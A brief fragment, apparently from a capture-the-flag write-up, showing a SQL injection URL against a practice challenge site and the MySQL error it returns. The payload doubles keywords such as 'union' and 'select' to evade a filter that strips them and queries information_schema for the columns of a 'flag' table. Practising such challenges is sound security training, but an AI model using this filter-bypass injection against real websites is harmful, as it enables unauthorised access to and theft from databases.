 http://ctf5.shiyanbar.com/423/web/?id=1'++unionunion++selectselect++colucolumn_namemn_name++fromfrom++information_schema.columns++wherewhere++tatable_schemable_schema =
'web1'++andand++table_name='flag'++or++'1'='1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
?
查询
ur MySQL server version for the right syntax to use near 'where table_schema = 'web1' and table_name='flag' or '1'='1'' at line